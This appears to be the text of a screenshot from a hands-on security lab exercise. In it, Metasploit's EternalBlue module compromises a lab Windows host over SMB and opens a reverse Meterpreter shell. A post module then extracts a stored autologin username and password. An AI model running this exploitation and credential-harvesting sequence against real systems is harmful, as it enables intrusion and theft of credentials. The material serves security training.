 1 2 3 4
11:11
Exploiting Vulnerable Hosts (4e)
AttackLinux01
2025-03-01 10:11:03
Leandro Junior
Trash
File System
Home
File Actions Edit View Help
[*] 172.30.0.20:445 - Sending egg to corrupted connection.
[*] 172.30.0.20:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.30.0.20
[*] Meterpreter session 1 opened (172.31.0.4:4444 → 172.30.0.20:49162 ) at 2025-03-01 11:08:59 -0500
[+] 172.30.0.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.0.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.0.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/credentials/windows_autologin
msf6 post(windows/gather/credentials/windows_autologin) > options
Module options (post/windows/gather/credentials/windows_autologin):
Name Current Setting Required Description
SESSION yes The session to run this module on
msf6 post(windows/gather/credentials/windows_autologin) > set SESSION 1
SESSION ⇒ 1
msf6 post(windows/gather/credentials/windows_autologin) > exploit
[*] Running against TARGETWINDOWS02 on session 1
[+] AutoAdminLogon=1, DefaultDomain=securelabsondemand.com, DefaultUser=alice, DefaultPassword=P@ssw0rd!
[*] Post module execution completed
msf6 post(windows/gather/credentials/windows_autologin) >